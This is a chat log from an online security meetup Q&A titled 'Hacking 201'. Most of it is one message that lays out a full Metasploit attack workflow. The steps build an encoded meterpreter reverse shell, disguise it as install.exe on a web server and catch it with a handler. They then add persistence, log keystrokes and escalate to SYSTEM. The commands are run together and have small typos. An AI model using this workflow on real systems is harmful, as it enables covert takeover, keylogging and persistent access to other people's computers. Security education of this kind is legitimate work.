 Hacking 201
Title: Hacking 201
Date/Time: Sunday, September 6, 2020, 10:00 p.m. EDT
Description: Q&A from our panel of experts; play "stump the hacker"!
Speakers:
• Dustin Smith
• Xavier Ashe
• Ray Kelly
• Rebecca Carlson
• Elizabeth Fokes
• Tania Lamothe
• Keith Watson
Blue
DC404
LEGACY
Ray Kelly:I have to head out guys, it was fun.
Scott M. Jones:Bye Ray, thanks
Dustin Smith:cool, Thank you
Dustin Smith:msfvenom --help msfvenom --payload
windows/meterpreter/reverse_tcp LHOST=10.0.0.150
LPORT=8080 -f exe --platform windows --arch x86 -e
x86/shikata_ga_nai -i 10 > /var/www/html/install.exe
reverse_tcp gets host to connect back to us service apache
start service postresql start msfconsole set payload
windows/meterpreter/reverse_tcp use exploit/multi/handler set
LHOST 10.0.0.150 set LPORT 8080 exploit run exe file notice
connection opene sysinfo computer under our control help -
see other commands that you can use execute -f cmd.exe run
persistence restart will connect back ps migrate <pid> migrate
exploit to specific process keyscan_dump getsystem
impersonate administrator
Elizabeth Fokes:Air gapped hacks?
Dustin Smith:oooh, we can get to that...
Elizabeth Fokes:This is like eating chocolate. Never enough
geek speak
Recorded with BigBlueButton.